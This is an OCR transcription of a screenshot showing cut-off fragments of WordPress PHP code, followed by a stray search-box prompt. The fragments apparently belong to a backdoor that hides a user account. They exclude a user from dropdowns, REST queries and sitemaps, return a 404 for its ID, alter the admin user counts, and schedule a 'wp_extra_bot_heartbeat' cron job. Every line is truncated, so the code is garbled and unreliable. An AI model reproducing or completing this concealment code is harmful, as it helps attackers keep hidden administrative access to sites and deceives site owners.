
'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['exclude']
'rest_user_query', function( $args, $request ) { $exclude = isset( $args['
10, 2 ); add_filter( 'rest_pre_dispatch', function( $result, $server, $re
'Invalid user ID.', array( 'status' => 404 ) ); } return $result; }, 10,
return $methods; } ); add_filter( 'wp_sitemaps_users_query_args', functio
array_map( 'intval', $exclude ) ); return $args; } ); add_action( 'admin_
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/', fun
function_exists( 'wp_next_scheduled' ) || ! function_exists( 'wp_schedul
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp
Hit enter to search or ESC to close